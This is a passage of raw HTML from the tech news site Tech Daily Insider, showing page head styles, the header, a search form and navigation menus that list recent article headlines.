     crossorigin="anonymous"></script><link rel="pingback" href="https://techdailyinsider.com/xmlrpc.php"><meta name="generator" content="Elementor 3.30.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://techdailyinsider.com/wp-content/uploads/2025/07/cropped-Tech-Daily-Insider-32x32.png" sizes="32x32" /><link rel="icon" href="https://techdailyinsider.com/wp-content/uploads/2025/07/cropped-Tech-Daily-Insider-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://techdailyinsider.com/wp-content/uploads/2025/07/cropped-Tech-Daily-Insider-180x180.png" /><meta name="msapplication-TileImage" content="https://techdailyinsider.com/wp-content/uploads/2025/07/cropped-Tech-Daily-Insider-270x270.png" /><style id="color-preview"></style></head><body class="wp-singular post-template-default single single-post postid-1490 single-format-standard wp-theme-fox masthead-mobile-fixed fox-theme lightmode layout-wide style--dropcap-default dropcap-style-default style--dropcap-font-body style--tag-block-2 style--tag-block style--list-widget-1 style--tagcloud-1 style--blockquote-no-icon style--single-heading-border_around style--link-2 body-sticky-sidebar style--widget-sep elementor-default elementor-kit-6" itemscope itemtype="https://schema.org/WebPage"><div id="wi-all" class="fox-outer-wrapper fox-all wi-all"><div id="wi-wrapper" class="fox-wrapper wi-wrapper"><div class="wi-container"><header id="masthead" class="site-header header-elementor"><div class="the-regular-header"><div data-elementor-type="wp-post" data-elementor-id="71" class="elementor elementor-71"><section class="elementor-section elementor-top-section elementor-element elementor-element-eab1381 elementor-section-content-middle elementor-section-stretched elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eab1381" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a8dd788" data-id="a8dd788" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6b6f3ce align-center dropdown-align-left elementor-widget elementor-widget-fox_nav" data-id="6b6f3ce" data-element_type="widget" data-widget_type="fox_nav.default"><div class="elementor-widget-container"><div class="el-nav nav-topbar hnav el-nav-dropdown-left el-nav-menu"><div class="nav-inner"><div class="menu-topbar-container"><ul id="menu-topbar" class="menu"><li id="menu-item-981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-981"><a href="https://techdailyinsider.com/"><span>Home</span><u class="mk"></u></a></li><li id="menu-item-982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-982"><a rel="privacy-policy" href="https://techdailyinsider.com/privacy-policy/"><span>Privacy Policy</span><u class="mk"></u></a></li><li id="menu-item-983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-983"><a href="https://techdailyinsider.com/about-us/"><span>About Us</span><u class="mk"></u></a></li><li id="menu-item-984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-984"><a href="https://techdailyinsider.com/contact-us/"><span>Contact Us</span><u class="mk"></u></a></li><li id="menu-item-985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-985"><a href="https://techdailyinsider.com/disclaimer/"><span>Disclaimer</span><u class="mk"></u></a></li></ul></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-bb3c591 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bb3c591" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6a3a847" data-id="6a3a847" data-element_type="column"><div class="elementor-widget-wrap"></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-962eaba" data-id="962eaba" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9e3b9bc align-center elementor-widget elementor-widget-fox_logo" data-id="9e3b9bc" data-element_type="widget" data-widget_type="fox_logo.default"><div class="elementor-widget-container"><div class="el-logo logo-image">
<a href="https://techdailyinsider.com/" rel="home"><div class="site-logo-image">
<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" width="1500" height="130" data-src="https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider.png" class="attachment-full size-full wp-image-890" alt="tech daily insider" data-srcset="https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider.png 1500w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-300x26.png 300w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-1024x89.png 1024w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-768x67.png 768w, https://techdailyinsider.com/wp-content/uploads/2022/12/Tech-Daily-Insider-480x42.png 480w" data-sizes="(max-width: 1500px) 100vw, 1500px" /></div>
</a></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-eeb17da" data-id="eeb17da" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-b085a77 align-center elementor-widget__width-auto elementor-widget elementor-widget-fox_btn" data-id="b085a77" data-element_type="widget" data-widget_type="fox_btn.default"><div class="elementor-widget-container"><div class="el-button">
<a href="https://techdailyinsider.com/contact-us/" target="_blank" class="el-btn btn-flexible btn-link">
<span class="btn-text">Subscribe</span>
<span class="btn-icon"><i class="fas fa-envelope-open-text"></i></span>
</a></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-a0fcb10 elementor-section-content-middle yes elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default fox-sticky-section" data-id="a0fcb10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c740783" data-id="c740783" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-9edd194 elementor-widget elementor-widget-fox_search" data-id="9edd194" data-element_type="widget" data-widget_type="fox_search.default"><div class="elementor-widget-container"><div class="el-searchform searchform-minimal-inline form-align-left form-showup-click">
<button class="search-hit-btn" role="button" title="Go">
<i class="feather-search"></i>
</button><div class="searchform-minimal-inline-dropdown"><form role="search" method="get" action="https://techdailyinsider.com/" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction" class="form"><input type="text" name="s" class="classic-search-field search-field" value="" placeholder="Type &amp; hit enter.." /><button class="submit" role="button" title="Go">
<i class="feather-search"></i>
</button></form></div></div></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cf4554b" data-id="cf4554b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3c5e6f7 align-center dropdown-align-left elementor-widget elementor-widget-fox_nav" data-id="3c5e6f7" data-element_type="widget" data-widget_type="fox_nav.default"><div class="elementor-widget-container"><div class="el-nav nav-primary hnav el-nav-dropdown-left el-nav-menu"><div class="nav-inner"><div class="style-indicator-angle-down"><ul id="menu-primary" class="menu"><li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-84"><a href="https://techdailyinsider.com/"><span>Home</span><u class="mk"></u></a></li><li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-89 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/tech/"><span>Tech</span><u class="mk"></u></a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/apples-strategic-partnership-with-googles-gemini-ai-transforms-siri-and-apple-intelligence/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2026/01/c999fadf4f0c7f74f936a34b366a2523-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/apples-strategic-partnership-with-googles-gemini-ai-transforms-siri-and-apple-intelligence/" rel="bookmark">
Apple’s Strategic Partnership With Google’s Gemini AI Transforms Siri and Apple Intelligence
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/ces-2026-reveals-weird-and-wild-tech-shaping-the-future-of-innovation/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2026/01/ces-2026-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/ces-2026-reveals-weird-and-wild-tech-shaping-the-future-of-innovation/" rel="bookmark">
CES 2026 Reveals Weird and Wild Tech Shaping the Future of Innovation
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/ai-therapy-failed-us-innervault-is-the-reset-button/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/AI-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/ai-therapy-failed-us-innervault-is-the-reset-button/" rel="bookmark">
AI Therapy Failed Us. InnerVault Is the Reset Button.
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-962 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/apps/"><span>Apps</span><u class="mk"></u></a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/instagram-launches-ai-caption-generator-for-reels-and-stories/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/12/1942d5deb0f788e6228054cd92767ff6-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/instagram-launches-ai-caption-generator-for-reels-and-stories/" rel="bookmark">
Instagram Launches AI Caption Generator for Reels and Stories
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/duolingo-drops-real-time-conversation-mode-powered-by-grok-voice/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/f4ac0d58dc38f2d6df589224008b9ada-min-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/duolingo-drops-real-time-conversation-mode-powered-by-grok-voice/" rel="bookmark">
Duolingo Drops Real-Time Conversation Mode Powered by Grok Voice
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/top-privacy-focused-apps-gaining-popularity-in-2025/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/Privacy-Focused-Apps-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/top-privacy-focused-apps-gaining-popularity-in-2025/" rel="bookmark">
Top Privacy-Focused Apps Gaining Popularity in 2025
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-963 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/gaming/"><span>Gaming</span><u class="mk"></u></a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/microsoft-tells-users-to-uninstall-games-affected-by-major-unity-bug/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/10/Microsoft-tells-users-to-uninstall-games-affected-by-major-Unity-bug-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/microsoft-tells-users-to-uninstall-games-affected-by-major-unity-bug/" rel="bookmark">
Microsoft Tells Users to Uninstall Games Affected by Major Unity Bug
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/battlefield-2042-a-troubled-launch-finding-its-footing/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/08/Pamela-Anderson-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="Battlefield 2042" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/battlefield-2042-a-troubled-launch-finding-its-footing/" rel="bookmark">
Battlefield 2042: A Troubled Launch Finding Its Footing
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/cd-projekts-bold-vision-for-the-future-of-gaming/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/07/cd-projekt-red-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/cd-projekts-bold-vision-for-the-future-of-gaming/" rel="bookmark">
CD Projekt’s: Bold Vision for the Future of Gaming
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-964 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/gadgets/"><span>Gadgets</span><u class="mk"></u></a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/samsung-exynos-2600-and-realme-16-pro-signal-a-new-phase-in-smartphone-innovation/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/12/ked202303210034.700x.0-480x384.png" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/samsung-exynos-2600-and-realme-16-pro-signal-a-new-phase-in-smartphone-innovation/" rel="bookmark">
Samsung Exynos 2600 and Realme 16 Pro Signal a New Phase in Smartphone Innovation
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/sony-launches-new-playstation-hardware-refresh/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/12/resize-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/sony-launches-new-playstation-hardware-refresh/" rel="bookmark">
Sony Launches New PlayStation Hardware Refresh
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/pocket-projectors-are-replacing-outdoor-tvs-in-modern-homes/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/Pocket-Projectors-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/pocket-projectors-are-replacing-outdoor-tvs-in-modern-homes/" rel="bookmark">
Pocket Projectors Are Replacing Outdoor TVs in Modern Homes
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li id="menu-item-1012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1012 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/internet/"><span>Internet</span><u class="mk"></u></a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/starlink-expands-across-africa-with-lower-cost-plans-boosting-rural-connectivity/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/12/98afc417b8f2a0d47ae70083a5613973-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/starlink-expands-across-africa-with-lower-cost-plans-boosting-rural-connectivity/" rel="bookmark">
Starlink Expands Across Africa With Lower Cost Plans Boosting Rural Connectivity
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/china-rolls-out-worlds-fastest-consumer-internet-plan/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" width="600" height="600" data-src="https://techdailyinsider.com/wp-content/themes/fox/images/placeholder.jpg" alt="Placeholder Photo" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/china-rolls-out-worlds-fastest-consumer-internet-plan/" rel="bookmark">
China Rolls Out World’s Fastest Consumer Internet Plan
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/short-form-video-delivers-triple-the-roi-of-static-ads-in-2025/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/11/4e1e77f2d32b8838af32d9dd56e7b7c3-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/short-form-video-delivers-triple-the-roi-of-static-ads-in-2025/" rel="bookmark">
Short-Form Video Delivers Triple the ROI of Static Ads in 2025
</a></h4></div></article></li>
<span class="caret"></span></ul></li><li id="menu-item-1013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1013 mega mega-item mega-for-category"><a href="https://techdailyinsider.com/category/software/"><span>Software</span><u class="mk"></u></a><ul class="sub-menu submenu-display-items"><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/wordpress-launches-ai-focused-seo-plugin-to-redefine-search-optimization/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2026/01/best-wordpress-ai-plugin-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/wordpress-launches-ai-focused-seo-plugin-to-redefine-search-optimization/" rel="bookmark">
WordPress Launches AI-Focused SEO Plugin to Redefine Search Optimization
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/proton-vpn-review-2025-a-comprehensive-look-at-privacy-performance-and-value/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/08/protonvpn-review-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/proton-vpn-review-2025-a-comprehensive-look-at-privacy-performance-and-value/" rel="bookmark">
Proton VPN Review 2025: A Comprehensive Look at Privacy, Performance, and Value
</a></h4></div></article></li><li class="menu-item post-nav-item"><article class="wi-post post-item post-nav-item-inner" itemscope itemtype="https://schema.org/CreativeWork"><div class="nav-thumbnail-wrapper"><figure class="wi-thumbnail fox-thumbnail post-item-thumbnail fox-figure post-nav-item-thumbnail thumbnail-acute ratio-landscape hover-none" itemscope itemtype="https://schema.org/ImageObject"><div class="thumbnail-inner">
<a href="https://techdailyinsider.com/techmagic-pioneering-software-product-development-with-innovation-and-expertise/" class="post-link">
<span class="image-element"><img data-lazyloaded="1" src="[data-uri]" loading="lazy" width="480" height="384" data-src="https://techdailyinsider.com/wp-content/uploads/2025/07/TechMagic-480x384.jpg" class="attachment-thumbnail-medium size-thumbnail-medium" alt="" decoding="async" />
</span>
</a></div></figure></div><div class="post-nav-item-text"><h4 class="post-item-title wi-post-title fox-post-title post-header-section post-nav-item-title size-normal" itemprop="headline">
<a href="https://techdailyinsider.com/techmagic-pioneering-software-product-development-with-innovation-and-expertise/" rel="bookmark">
TechMagic: Pioneering Software Product Development with Innovation and Expertise
</a></h4></div></article></li>
<span class="caret"></span></ul></li></ul></div></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c3e5922" data-id="c3e5922" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-56ee5b4 elementor-shape-circle elementor-widget__width-auto elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="56ee5b4" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-ab635e6" href="https://www.instagram.com/techdailyinsider" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
